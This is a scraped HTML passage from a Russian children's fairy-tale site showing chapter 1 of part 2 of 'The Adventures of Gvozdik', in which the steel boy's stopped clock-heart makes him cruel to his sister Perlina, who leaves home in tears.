                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a> » <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/">Приключения Гвоздика</a> » <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/">2 часть. Гвоздик в цирке</a> :</strong></font> <strong><font color="#A60E0E">1 глава</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>Перевод: В. Давиденков<br>
                    <br>
                    <strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">1 глава</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-4789">
                      <span style="font-size:10pt;line-height:100%"><b>Гвоздик становится злым, когда его золотое сердце перестаёт биться.</b></span><br>
                      <br>
                      Плохо, когда перестаёт биться сердце; нехорошо также, если останавливаются часы, а поэтому совсем скверно, когда перестают работать часы, заменяющие собой сердце, особенно, если это сердце-часы принадлежит Гвоздику — стальному мальчику, обладающему огромной силой.<br>
                      Пока золотое сердце Гвоздика было заведено и ровно билось, он был ласковым и добрым, но, как только оно останавливалось из-за того, что было не в порядке или кончался недельный завод, Гвоздик становился злым.<br>
                      Но Перлина не была ни часовых дел мастером, ни ученым, а потому не знала секрета сердца-часов, и когда, по рассеянности, Гвоздик забывал завести своё сердце и становился злым, девочка сильно страдала, не понимая, что друг её в этом не виноват.<br>
                      «Может быть, — думала с грустью Перлина, — я надоела ему и он хочет жить только с папой. На самом деле, кто я такая для них? Чужая, которую приютили из милости…»<br>
                      Но как только Гвоздик снова заводил своё сердце и Перлина видела мальчика весёлым и жизнерадостным, она думала: «Нет, неправда. Гвоздик любит меня, и я для него самая настоящая сестричка».<br>
                      Однажды Гвоздик сильно обидел Перлину, и она выплакала все свои слезы. Девочка не подозревала, что в тот день у механического мальчика не только не было заведено сердце, но он ещё сунул палец в штепсель и от электрического тока стал очень нервным.<br>
                      Воспользовавшись отсутствием Пилукки, Гвоздик дёрнул Перлину за косичку и ущипнул своими железными пальцами, а когда она осмелилась его упрекнуть, закричал:<br>
                      — В своём доме я хозяин и делаю всё, что захочу! Если тебе не нравится моё поведение, можешь уходить!<br>
                      Перлина заплакала от обиды.<br>
                      — Если ты на самом деле этого хочешь, — сказала она сквозь слезы, — я могу уйти!<br>
                      — Уходи! Уходи! — закричал Гвоздик. — Я терпеть тебя не могу!<br>
                      Вся в слезах, Перлина на цыпочках направилась к двери; на сердце у неё было очень тяжело.<br>
                      — Ты правда хочешь, чтобы я ушла? — пролепетала она, переступая порог дома. — Ты меня действительно больше не любишь?<br>
                      — Уфф! — тяжело вздохнул Гвоздик.<br>
                      Тогда Перлина вышла, бесшумно прикрыв за собой дверь.<br>
                      Философы говорят: нет ничего хуже горя, причинённого неожиданно и незаслуженно теми, кого мы сильно любим. Поэтому горе Перлины было очень велико.
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/10294-shablon-dlya-fotomontazha-polnaya-krasavica.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4798-10-glava.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4790-2-glava.html">2 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4801-13-glava.html">13 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4818-oglavlenie.html">Оглавление</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4803-15-glava.html">15 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4813-25-glava.html">25 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4804-16-glava.html">16 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4806-18-glava.html">18 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4808-20-glava.html">20 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4811-23-glava.html">23 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4797-9-glava.html">9 глава</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000"><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/print:page,1,4789-1-glava.html">Распечатать</a> | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 12 июня 2009 | Просмотров: 11553</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:85px;">85</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '4789'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '4789'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '4789'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '4789'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '4789'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 1)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/">Приключения Гвоздика</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:26px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/">1 часть. Железный сын профессора Пилукки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:26px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/" style="color:#993333">2 часть. Гвоздик в цирке</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4818-oglavlenie.html">Оглавление</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4789-1-glava.html" style="color:#993333">1 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4790-2-glava.html">2 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4791-3-glava.html">3 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4792-4-glava.html">4 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4793-5-glava.html">5 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4794-6-glava.html">6 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4795-7-glava.html">7 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4796-8-glava.html">8 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4797-9-glava.html">9 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4798-10-glava.html">10 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4799-11-glava.html">11 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4800-12-glava.html">12 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4801-13-glava.html">13 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4802-14-glava.html">14 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4803-15-glava.html">15 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4804-16-glava.html">16 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4805-17-glava.html">17 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4806-18-glava.html">18 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4807-19-glava.html">19 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4808-20-glava.html">20 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4809-21-glava.html">21 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
